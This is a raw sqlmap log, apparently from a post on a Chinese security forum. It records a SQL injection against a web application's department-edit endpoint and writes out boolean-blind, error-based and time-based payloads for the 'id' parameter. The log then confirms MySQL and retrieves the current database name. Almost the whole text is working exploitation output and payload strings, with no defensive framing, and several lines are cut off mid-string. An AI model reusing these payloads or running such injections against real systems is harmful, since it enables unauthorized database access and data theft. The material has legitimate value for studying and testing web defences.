 [18:37:13] [INFO] parsing HTTP request from 'mode.txt'
[18:37:13] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (POST)
    Type: boolean-based blind
    Title: Boolean-based blind - Parameter replace (original value)
    Payload: departmentname=test33&status=1&yyact=edit&c=department&a=depart
&id=(SELECT (CASE WHEN (9754=9754) THEN 4 ELSE (SELECT 9804 UNION SELECT 718
5%E9%83%A8
    Type: error-based
    Title: MySQL >= 5.1 AND error-based - WHERE, HAVING, ORDER BY or GROUP B
    Payload: departmentname=test33&status=1&yyact=edit&c=department&a=depart
&id=4 AND EXTRACTVALUE(1519,CONCAT(0x5c,0x717a787871,(SELECT (ELT(1519=1519,
%90%E8%90%A5%E9%83%A8
    Type: time-based blind
    Title: MySQL < 5.0.12 OR time-based blind (heavy query - comment)
    Payload: departmentname=test33&status=1&yyact=edit&c=department&a=depart
&id=4 OR 4468=BENCHMARK(5000000,MD5(0x75744855))#&olddepartmentname=%E8%BF%9
---
[18:37:18] [INFO] testing MySQL
[18:37:18] [INFO] confirming MySQL
you provided a HTTP Cookie header value, while target URL provides its own c
ntersect with yours. Do you want to merge them in further requests? [Y/n] Y
[18:37:22] [WARNING] reflective value(s) found and filtering out
[18:37:22] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL >= 5.0.0
[18:37:22] [INFO] fetching current database
[18:37:22] [INFO] resumed: 'yunye'
current database: 'yunye'
先知社区